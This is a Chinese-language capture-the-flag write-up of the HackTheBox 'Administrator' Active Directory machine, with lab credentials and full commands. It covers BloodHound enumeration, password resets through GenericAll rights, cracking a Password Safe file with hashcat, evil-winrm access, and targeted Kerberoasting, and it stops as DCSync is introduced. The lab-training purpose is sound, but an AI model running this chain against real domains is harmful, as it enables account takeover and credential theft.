HackTheBox - Machine - Administrator
MANESEC on 2024-11-14
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Administrator
https://www.hackthebox.com/achievement/machine/463126/634
非常簡單的AD,同樣的,這次的AD這次給了賬號和密碼。
Olivia / ichliebedich
首先,發現 OLIVIA 對 MICHAEL 擁有 GenericAll 權限,因此可以修改 MICHAEL 的密碼,進而利用 MICHAEL 對 BENJAMIN 的密碼修改權限,獲取了 BENJAMIN 的賬戶。儘管 BENJAMIN 無法通過 winrm 登錄,但在 SHARE MODERATORS 組中發現了與 FTP 相關的線索,並找到了需要破解的加密文件。通過 hashcat 使用 5200 算法破解後,得到了密碼,並在 Password Safe 中查看,發現了 emily 用戶的密碼。由於 emily 在 Bloodhound 中顯示擁有更高的權限,能夠使用 evil-winrm 連接,成功獲取了 user.txt。在 Bloodhound 中進一步分析,發現 Emily 對 Ethan 擁有 GenericWrite 權限,利用 targetedKerberoast 攻擊獲取了 Ethan 的 krb5tgs hash,並通過 hashcat 破解得到了密碼。最終,發現該用戶擁有 DCSync 權限,可以使用 impacket-secretsdump 獲得域內用戶的 hash,通過 pass the hash 技術成功取得了 administrator 用戶的控制權。
Nmap
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-11-10 02:04:23Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49539/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
56687/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
56692/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
56703/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
56714/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 30860/tcp): CLEAN (Couldn't connect)
| Check 2 (port 45508/tcp): CLEAN (Couldn't connect)
| Check 3 (port 17987/udp): CLEAN (Failed to receive data)
| Check 4 (port 25492/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: 0s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-11-10T02:05:17
|_ start_date: N/A

Collect information with bloodhound.py
同樣的,因爲給了賬號密碼,所以溜下夠。
$ python3 /Tools/Windows/BloodHoundpy/bloodhound.py -u Olivia -p 'ichliebedich' -d administrator.htb -c all --zip -ns 10.129.235.220OLIVIA to BENJAMIN



遛狗後發現 OLIVIA 對 MICHAEL 有 GenericAll權限,所以可以直接修改 MICHAEL 的密碼,然後MICHAEL對 BENJAMIN 也有修改密碼的權限,所以就直接到了BENJAMIN 這個用戶。這裏我是用 powerview 來修改密碼。
使用 OLIVIA 修改 MICHAEL 的密碼:
$ powerview 'Olivia:ichliebedich@10.129.235.220' -d
PV > Set-DomainUserPassword -Identity MICHAEL -AccountPassword 'P@ssw0rd'使用 MICHAEL 修改 BENJAMIN 的密碼:
$ powerview 'MICHAEL:P@ssw0rd@10.129.235.220' -d
PV > Set-DomainUserPassword -Identity BENJAMIN -AccountPassword 'P@ssw0rd'修改完後,BENJAMIN用戶不能登錄 winrm。
Login with FTP and crack the psafe3 master password with hashcat

由於這個用戶在 SHARE MODERATORS的組,從nmap中也看到有ftp,所以很難想不到和ftp有關,於是嘗試登陸下,結果看到了一個文件在裏面:
$ ftp BENJAMIN@10.129.150.35 ftp> get Backup.psafe3

由於這個文件和 KeePass差不多,需要 master 密碼才可以解密,不過hashcat 可以直接使用 5200 的算法去破解:
$ hashcat Backup.psafe3 /Tools/Wordlists/rockyou.txt -m 5200
Backup.psafe3:tekieromucho
就得到了這個的密碼。

Open psafe3 file with Password Safe
由於 Password Safe 的格式是 psafe3,所以我在 windows 中安裝 Password Safe 來查看裏面的密碼:

輸入從hashcat得到的密碼後,發現 emily 這個用戶的密碼:
emily : UXLCI5iETUsIBoFVTj8yQFKoHjXmb


爲什麽是這個用戶呢?因爲在bloodhound中這個用戶似乎有更高的權限:

看到 emily 有 Remote Management Users 這個組,就可以使用 evil-winrm 去連接,這樣就得到了 user.txt :
$ evil-winrm -i 10.129.150.35 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'targetedKerberoast attack to ETHAN and DCSync
從 Bloodhound 中發現,Emily 對 Ethan 有 GenericWrite 權限,這意味著可以使用 targetedKerberoast attack:

所以使用 targetedKerberoast 給 EMILY 用戶增加一個假的SPN,這樣就可以得到該用戶的 krb5tgs 的hash:

$ python3 targetedKerberoast.py -v -d ADMINISTRATOR.HTB -u EMILY -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' --dc-ip 10.129.235.220 --request-user ethan得到了hash之後就嘗試使用 hashcat 來破解密碼:
於是就得到了這個用戶的密碼:
ethan: limpbizkit

然後在去看一下 Bloodhound,看到:
這個用戶有 DCSync,這意味著直接使用 impacket-secretsdump 就可以獲取域内用戶的hash:
